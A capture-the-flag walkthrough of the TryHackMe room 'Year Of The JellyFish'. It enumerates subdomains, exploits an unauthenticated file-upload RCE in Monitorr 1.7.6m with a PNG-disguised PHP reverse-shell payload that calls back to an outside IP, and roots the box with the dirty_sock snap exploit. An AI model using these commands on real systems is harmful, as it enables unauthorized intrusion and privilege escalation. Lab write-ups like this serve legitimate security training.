
Room: https://tryhackme.com/room/yearofthejellyfish
This article is about the room Year Of The JellyFish capture the flag created by MuirlandOracle on TryHackMe.
This box is part of an OSCP voucher giveaway. The prize is donated by @q8fawazo.
Reconnaissance:
You will get a specific IP_Address of this machine, let’s start with nmap scan.
1
nmap -sC -sV $IP

we can see 80, 443 are open, let’s open it in browser. We can see port 80 is redirect to https://robyns-petshop.thm/, also nmap detects multiple sub domains, so it will be a VirtualHost.

So we need to add IP and Domains to the /etc/hosts file.

Enumeration:
Let’s go through the domains,




I started with dirb on https://robyns-petshop.thm/, i got some directories that countains information about themes, plugins, etc.. bad luck :(

The dev.robyns-petshop.thm subdomain is appeared to be same as robyns-petshop.thm, and from beta.robyns-petshop domain nothing got suspicious.
After i visited the https://monitorr.robyns-petshop.thm/ this something bugs me, and it was open source, there is an login portal on monitorr settings.

I visited an GitHub Repo and found some interesting files.

Going through the source code of _install.php, it creates a empty database, after that we can create an account on login.php. and its perfectly worked in this server too. After login to monitor settings, there is an image upload option in services-configuration, we can create an reverse shell connection through file upload vulnerability, its has also have mime validation & extension checking, after some failed attempts, i’am able to bypass both with “.png.pHp” extension and get the reverse shell connection.
But when i try to access this room yesterday with this image upload vulnerability, it couldn’t worked maybe the room owner fix that vulnerability. So let’s go for another vulnerability.
When i search google for monitorr 1.7.6m exploit i got something interesting in exploit database.

It was (EDB id: 48980) An unauthenticated RCE would be absolutely perfect exploit here.
Let’s create a reverse shell payload.
1
echo -e $'\x89\x50\x4e\x47\x0d\x0a\x1a\n<?php echo system("bash -c \'bash -i >& /dev/tcp/10.4.29.202/443 0>&1\'");' > an0n.png.pHp
Now we have to upload the reverse shell we created with curl command.
1
curl -k -F "fileToUpload=@./an0n.png.pHp" https://monitorr.robyns-petshop.thm/assets/php/upload.php -H "Cookie: isHuman=1"
To get the reverse shell.
1
curl -k https://monitorr.robyns-petshop.thm/assets/data/usrimg/an0n.png.php
Same time set listener on another tab.
1
nc -lvp 443

We successfully get the reverse shell thorough RCE. The first flag we can obtained from /var/www/flag1.txt file.
Privilege Escalation:
It’s time to root the machine. Here i used Linux Exploit Suggester.
It show us snap version was vulnerable to dirty_sock (CVE-2019–7304) exploit(EDB id: 46362). let’s move in to /tmp directory.


Then get the exploit from exploit-db with wget command, and give permission.

Let’s run the exploit, and it successfully exploited the machine!

Now we can switch user with su command, username will be dirty_sock and password will be dirty_sock. After that go for sudo su, we will be root.

We can obtain root flag from /root/root.txt